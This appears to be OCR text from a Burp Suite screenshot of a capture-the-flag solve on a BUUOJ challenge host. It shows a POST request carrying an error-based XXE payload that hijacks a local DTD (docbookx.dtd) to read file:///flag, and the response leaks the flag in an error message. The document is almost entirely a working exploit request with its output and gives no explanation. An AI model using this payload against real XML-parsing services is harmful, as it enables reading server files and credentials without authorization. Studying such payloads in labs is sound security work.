 1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
目标: http://4a0d688c-37b2-403d-81ec-2433ee67984e.node3.buuoj.cn ?
请求
Raw 参数 头 Hex XML
POST /api/search HTTP/1.1
Host: 4a0d688c-37b2-403d-81ec-2433ee67984e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Origin: http://4a0d688c-37b2-403d-81ec-2433ee67984e.node3.buuoj.cn
Connection: close
Referer: http://4a0d688c-37b2-403d-81ec-2433ee67984e.node3.buuoj.cn/
Content-Length: 324
<?xml version="1.0"?>
<!DOCTYPE message[
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;test&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 10 Nov 2020 08:50:50 GMT
Content-Type: text/xml; charset=utf-8
Connection: close
Content-Length: 77
Invalid URI: testflag{47c6d876-4d9f-41dc-a3f8-b6ad1ac1315e}, line 4, column 7